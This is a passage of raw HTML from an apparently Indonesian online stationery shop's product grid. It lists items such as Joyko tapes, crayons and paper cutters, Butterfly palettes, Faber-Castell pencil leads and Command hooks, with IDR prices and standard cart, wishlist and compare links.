  <div class="price-box price-final_price" data-role="priceBox" data-product-id="2268" data-price-box="product-id-2268">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax"> <span data-price-amount="5000" data-price-type="" class="price-wrapper "><span class="price">IDR&nbsp;5.000,00</span></span>  </span></p></div></div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BT-Group-template" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~/product/2268/" method="post"><input type="hidden" name="product" value="2268"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VkRzlyYjJGMGEyZHliM05wY2k1amJ5NXBaQzl1WVhKNWFXUXRhRzl0WlF-fi9wcm9kdWN0LzIyNjgv"><input name="form_key" type="hidden" value="2fFq45ASdiaX9GZB"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2268,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2268&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/joyko-clotch-tape-lakban-kain.html" class="product-item-photo">  <span class="product-image-container product-image-container-1853"><span class="product-image-wrapper"><!--mf_product_label_comment_1853--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/k/jk-group-clothtape_hwwsw20jjyiakhip.jpg" loading="lazy" width="240" height="300" alt="Toko Atk Grosir Bina Mandiri Stationery Jual Lakban Kain Joyko Cloth Tape"></span></span>  <style>.product-image-container-1853 {
    width: 240px;
}
.product-image-container-1853 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Lakban Kain Hitam Jilid Joyko Cloth Tape 1 / 1.5 / 2  inch 24mmx12yards | 24mmx15yards | 36mmx12yards | 36mmx15yards | 48mmx12yards | 48mmx15yards | CLT-03 24mmx10m | CLT-03 36mmx10m | CLT-03 48mmx10m" href="https://www.tokoatkgrosir.co.id/joyko-clotch-tape-lakban-kain.html" class="product-item-link">Lakban Kain Hitam Jilid Joyko Cloth Tape 1 / 1.5 / 2  inch 24mmx12yards | 24mmx15yards | 36mmx12yards | 36mmx15yards | 48mmx12yards | 48mmx15yards | CLT-03 24mmx10m | CLT-03 36mmx10m | CLT-03 48mmx10m</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="1853" data-price-box="product-id-1853">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax"> <span data-price-amount="7400" data-price-type="" class="price-wrapper "><span class="price">IDR&nbsp;7.400,00</span></span>  </span></p></div></div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-Group-clothtape" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~/product/1853/" method="post"><input type="hidden" name="product" value="1853"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VkRzlyYjJGMGEyZHliM05wY2k1amJ5NXBaQzl1WVhKNWFXUXRhRzl0WlF-fi9wcm9kdWN0LzE4NTMv"><input name="form_key" type="hidden" value="2fFq45ASdiaX9GZB"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:1853,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;1853&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/joyko-screw-crayon.html" class="product-item-photo">  <span class="product-image-container product-image-container-1824"><span class="product-image-wrapper"><!--mf_product_label_comment_1824--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/k/jk-group-screwcrayon_4yuuyptsowltcje7.jpg" loading="lazy" width="240" height="300" alt="Gambar Joyko CR-12mini | TWCR-12S | CR-24mini | TWCR-24S Krayon Putar / Screw Crayon merek Joyko"></span></span>  <style>.product-image-container-1824 {
    width: 240px;
}
.product-image-container-1824 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Krayon Putar / Screw Crayon Joyko CR-12mini | TWCR-12S | CR-24mini | TWCR-24S" href="https://www.tokoatkgrosir.co.id/joyko-screw-crayon.html" class="product-item-link">Krayon Putar / Screw Crayon Joyko CR-12mini | TWCR-12S | CR-24mini | TWCR-24S</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="1824" data-price-box="product-id-1824">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax"> <span data-price-amount="23000" data-price-type="" class="price-wrapper "><span class="price">IDR&nbsp;23.000,00</span></span>  </span></p></div></div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-Group-screwcrayon" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~/product/1824/" method="post"><input type="hidden" name="product" value="1824"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VkRzlyYjJGMGEyZHliM05wY2k1amJ5NXBaQzl1WVhKNWFXUXRhRzl0WlF-fi9wcm9kdWN0LzE4MjQv"><input name="form_key" type="hidden" value="2fFq45ASdiaX9GZB"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:1824,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;1824&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/joyko-paper-cutter-pemotong-kertas-trimer.html" class="product-item-photo">  <span class="product-image-container product-image-container-1813"><span class="product-image-wrapper"><!--mf_product_label_comment_1813--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/k/jk-group-papercutter_hr62uc4x5vlxd827.jpg" loading="lazy" width="240" height="300" alt="Jual Joyko PC-1128 | PC-1637 | PC-1821 | PC-1938 | PC-2530 | PC-2638 | PC-3038 | PC-3846 | PPCT-2330A4 Pemotong Kertas Paper Cutter Trimmer terlengkap di toko alat tulis"></span></span>  <style>.product-image-container-1813 {
    width: 240px;
}
.product-image-container-1813 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Pemotong Kertas Paper Cutter Trimmer Joyko PC-1128 | PC-1637 | PC-1821 | PC-1938 | PC-2530 | PC-2638 | PC-3038 | PC-3846 | PPCT-2330A4" href="https://www.tokoatkgrosir.co.id/joyko-paper-cutter-pemotong-kertas-trimer.html" class="product-item-link">Pemotong Kertas Paper Cutter Trimmer Joyko PC-1128 | PC-1637 | PC-1821 | PC-1938 | PC-2530 | PC-2638 | PC-3038 | PC-3846 | PPCT-2330A4</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="1813" data-price-box="product-id-1813">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax"> <span data-price-amount="40300" data-price-type="" class="price-wrapper "><span class="price">IDR&nbsp;40.300,00</span></span>  </span></p></div></div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-Group-papercutter" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~/product/1813/" method="post"><input type="hidden" name="product" value="1813"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VkRzlyYjJGMGEyZHliM05wY2k1amJ5NXBaQzl1WVhKNWFXUXRhRzl0WlF-fi9wcm9kdWN0LzE4MTMv"><input name="form_key" type="hidden" value="2fFq45ASdiaX9GZB"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:1813,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;1813&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/joyko-diary-book.html" class="product-item-photo">  <span class="product-image-container product-image-container-1847"><span class="product-image-wrapper"><!--mf_product_label_comment_1847--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/k/jk-group-diary_vziwrk0rctjy3qz1.jpg" loading="lazy" width="240" height="300" alt="Gambar Buku Catatan Diary Joyko D-1115 | D-1115 KC | D-1216 | D-1813 | D-1813 KC | DW-1813 merek Joyko"></span></span>  <style>.product-image-container-1847 {
    width: 240px;
}
.product-image-container-1847 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Buku Catatan Diary Joyko D-1115 | D-1115 KC | D-1216 | D-1813 | D-1813 KC | DW-1813" href="https://www.tokoatkgrosir.co.id/joyko-diary-book.html" class="product-item-link">Buku Catatan Diary Joyko D-1115 | D-1115 KC | D-1216 | D-1813 | D-1813 KC | DW-1813</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="1847" data-price-box="product-id-1847">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax"> <span data-price-amount="7200" data-price-type="" class="price-wrapper "><span class="price">IDR&nbsp;7.200,00</span></span>  </span></p></div></div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-Group-diary" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~/product/1847/" method="post"><input type="hidden" name="product" value="1847"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VkRzlyYjJGMGEyZHliM05wY2k1amJ5NXBaQzl1WVhKNWFXUXRhRzl0WlF-fi9wcm9kdWN0LzE4NDcv"><input name="form_key" type="hidden" value="2fFq45ASdiaX9GZB"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:1847,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;1847&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/joyko-double-tape.html" class="product-item-photo">  <span class="product-image-container product-image-container-1854"><span class="product-image-wrapper"><!--mf_product_label_comment_1854--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/k/jk-group-doubletape_blpkgqx42sg2mc7y.jpg" loading="lazy" width="240" height="300" alt="Foto Double Tape Selotip 2 Sisi Biasa/Foam Joyko Tape DFT-51 | Tape DFT-52 | 12mmx15yards | 12mmx15yards | 24mmx15yards | 24mmx15yards | 48mmx15yards | 48mmx15yards | 6mmx15yards | 6mmx15yards merek Joyko"></span></span>  <style>.product-image-container-1854 {
    width: 240px;
}
.product-image-container-1854 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Double Tape Selotip 2 Sisi Biasa/Foam Joyko Tape DFT-51 | Tape DFT-52 | 12mmx15yards | 12mmx15yards | 24mmx15yards | 24mmx15yards | 48mmx15yards | 48mmx15yards | 6mmx15yards | 6mmx15yards" href="https://www.tokoatkgrosir.co.id/joyko-double-tape.html" class="product-item-link">Double Tape Selotip 2 Sisi Biasa/Foam Joyko Tape DFT-51 | Tape DFT-52 | 12mmx15yards | 12mmx15yards | 24mmx15yards | 24mmx15yards | 48mmx15yards | 48mmx15yards | 6mmx15yards | 6mmx15yards</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="1854" data-price-box="product-id-1854">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax"> <span data-price-amount="1900" data-price-type="" class="price-wrapper "><span class="price">IDR&nbsp;1.900,00</span></span>  </span></p></div></div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-Group-doubletape" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~/product/1854/" method="post"><input type="hidden" name="product" value="1854"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VkRzlyYjJGMGEyZHliM05wY2k1amJ5NXBaQzl1WVhKNWFXUXRhRzl0WlF-fi9wcm9kdWN0LzE4NTQv"><input name="form_key" type="hidden" value="2fFq45ASdiaX9GZB"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:1854,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;1854&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/butterfly-aneka-palet-lukis-wadah-tinta-cat-lukis.html" class="product-item-photo">  <span class="product-image-container product-image-container-2266"><span class="product-image-wrapper"><!--mf_product_label_comment_2266--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/u/butterfly-palette-lukis-sku-bt-plkpt-bt-plkk-bt-plb-bt-plmg-bt-plmt_vjahbjkyhdcwgvyt.jpg" loading="lazy" width="240" height="300" alt="Gambar Palet tempat wadah tinta dan cat lukis Butterfly rupa anggur apel daun jeruk kaki kepiting kupu kupu kumbang mangga matahari merek Butterfly"></span></span>  <style>.product-image-container-2266 {
    width: 240px;
}
.product-image-container-2266 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Palet tempat wadah tinta dan cat lukis Butterfly beraneka rupa bentuk buah dan binatang" href="https://www.tokoatkgrosir.co.id/butterfly-aneka-palet-lukis-wadah-tinta-cat-lukis.html" class="product-item-link">Palet tempat wadah tinta dan cat lukis Butterfly beraneka rupa bentuk buah dan binatang</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2266" data-price-box="product-id-2266">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax"> <span data-price-amount="5800" data-price-type="" class="price-wrapper "><span class="price">IDR&nbsp;5.800,00</span></span>  </span></p></div></div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BT-Group-palet" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~/product/2266/" method="post"><input type="hidden" name="product" value="2266"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VkRzlyYjJGMGEyZHliM05wY2k1amJ5NXBaQzl1WVhKNWFXUXRhRzl0WlF-fi9wcm9kdWN0LzIyNjYv"><input name="form_key" type="hidden" value="2fFq45ASdiaX9GZB"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2266,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2266&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/isi-pensil-mekanik-05-07-2b-hb-faber-castell-lead-superfine.html" class="product-item-photo">  <span class="product-image-container product-image-container-2431"><span class="product-image-wrapper"><!--mf_product_label_comment_2431--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/f/a/faber-castell-sku-fc-group-lead-fc-127520-fc-127525-fc-127720-fc-127725-fc-120701_1gquhg8bmxr1vdck.jpg" loading="lazy" width="240" height="300" alt="Gambar Isi pensil mekanik 0.5 0.7 2B HB Faber Castell lead superfine merek Faber Castell"></span></span>  <style>.product-image-container-2431 {
    width: 240px;
}
.product-image-container-2431 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Isi pensil mekanik 0.5 0.7 2B HB Faber Castell lead superfine" href="https://www.tokoatkgrosir.co.id/isi-pensil-mekanik-05-07-2b-hb-faber-castell-lead-superfine.html" class="product-item-link">Isi pensil mekanik 0.5 0.7 2B HB Faber Castell lead superfine</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2431" data-price-box="product-id-2431">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax"> <span data-price-amount="7000" data-price-type="" class="price-wrapper "><span class="price">IDR&nbsp;7.000,00</span></span>  </span></p></div></div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="FC-group-lead" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~/product/2431/" method="post"><input type="hidden" name="product" value="2431"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VkRzlyYjJGMGEyZHliM05wY2k1amJ5NXBaQzl1WVhKNWFXUXRhRzl0WlF-fi9wcm9kdWN0LzI0MzEv"><input name="form_key" type="hidden" value="2fFq45ASdiaX9GZB"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2431,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2431&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/kaitan-gantungan-pakaian-dinding-merk-command.html" class="product-item-photo">  <span class="product-image-container product-image-container-2048"><span class="product-image-wrapper"><!--mf_product_label_comment_2048--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/c/o/command_group_17019_17081_17087.jpg" loading="lazy" width="240" height="300" alt="Gantungan Dinding Pengait Pakaian-Tas-Kaitan Aneka Barang merk Command Hooks 17019 | 17081 | 17087"></span></span>  <style>.product-image-container-2048 {
    width: 240px;
}
.product-image-container-2048 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Gantungan Dinding Pengait Pakaian-Tas-Kaitan Aneka Barang merk Command Hooks 17019 | 17081 | 17087" href="https://www.tokoatkgrosir.co.id/kaitan-gantungan-pakaian-dinding-merk-command.html" class="product-item-link">Gantungan Dinding Pengait Pakaian-Tas-Kaitan Aneka Barang merk Command Hooks 17019 | 17081 | 17087</a></strong>  

  <div class="price-box price-final_price" data-role="priceBox" data-product-id="2048" data-price-box="product-id-2048">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax"> <span data-price-amount="36500" data-price-type="" class="price-wrapper "><span class="price">IDR&nbsp;36.500,00</span></span>  </span></p></div></div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="3M-command-Group-cloth" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~/product/2048/" method="post"><input type="hidden" name="product" value="2048"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VkRzlyYjJGMGEyZHliM05wY2k1amJ5NXBaQzl1WVhKNWFXUXRhRzl0WlF-fi9wcm9kdWN0LzIwNDgv"><input name="form_key" type="hidden" value="2fFq45ASdiaX9GZB"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2048,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2048&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/joyko-spidol-color-marker.html" class="product-item-photo">  <span class="product-image-container product-image-container-1868"><span class="product-image-wrapper"><!--mf_product_label_comment_1868--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/k/jk-group-clrmarker_ixhwqvrspctztzx6.jpg" loading="lazy" width="240" height="300" alt="Foto spidol pen merk Joyko"></span></span>  <style>.product-image-container-1868 {
    width: 240px;
}
.product-image-container-1868 span.product-image-wrapper {
    padding-bottom: 125%;
